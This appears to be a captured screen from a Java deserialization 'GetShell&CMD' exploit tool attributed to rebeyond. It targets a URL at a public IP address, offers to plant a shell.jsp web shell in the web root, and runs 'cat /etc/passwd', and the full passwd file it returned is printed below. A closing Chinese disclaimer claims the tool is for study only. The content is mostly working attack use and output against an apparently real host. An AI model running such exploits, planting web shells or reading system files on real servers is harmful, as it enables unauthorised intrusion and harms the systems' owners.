 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.240.233.80:81/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org